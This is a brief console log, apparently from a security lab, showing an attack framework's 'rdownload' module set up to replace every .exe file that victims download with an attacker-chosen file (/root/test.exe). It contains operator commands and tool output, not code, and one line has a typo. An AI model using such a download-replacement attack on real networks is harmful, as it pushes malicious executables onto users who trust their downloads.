 Xero»modules»rdownload ➮ /root/test.exe
[++] All .exe files will be replaced by /root/tesest.exe
[++] Press 'Ctrl + C' to stop .
[+] Please type 'run' to execute the 'rdownload' command.
Xero»modules»rdownload ➮ run
[+] Specify the extension of the files to replace. (e.g. exe)
Xero»modules»rdownload ➮ exe
[+] Set the file to use in order to replace the ones matching the extension.
Xero»modules»rdownload ➮ /root/test.exe
[++] All .exe files will be replaced by /root/test.exe
[++] Press 'Ctrl + C' to stop .
弥天安全实验室